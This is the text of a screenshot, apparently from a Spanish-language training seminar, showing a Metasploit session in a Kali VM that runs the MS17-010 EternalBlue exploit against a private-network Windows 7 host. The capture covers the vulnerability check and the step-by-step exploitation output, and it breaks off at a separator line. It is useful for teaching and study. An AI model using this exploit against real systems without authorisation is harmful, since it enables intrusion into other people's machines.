 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~ Terminal nro. 1 12:10 AM
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.43.93:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.93:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 760
1 Service Pack 1 x64 (64-bit)
[*] 192.168.43.93:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.43.93:445 - Connecting to target for exploitation.
[+] 192.168.43.93:445 - Connection established for exploitation.
[+] 192.168.43.93:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.93:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.43.93:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7
Profes
[*] 192.168.43.93:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 760
1 Serv
[*] 192.168.43.93:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.43.93:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.93:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.93:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.93:445 - Starting non-paged pool grooming
[+] 192.168.43.93:445 - Sending SMBv2 buffers
[+] 192.168.43.93:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.93:445 - Sending final SMBv2 buffers.
[*] 192.168.43.93:445 - Sending last fragment of exploit packet!
[*] 192.168.43.93:445 - Receiving response from exploit packet
[+] 192.168.43.93:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.93:445 - Sending egg to corrupted connection.
[*] 192.168.43.93:445 - Triggering free of corrupted buffer.
[-] 192.168.43.93:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=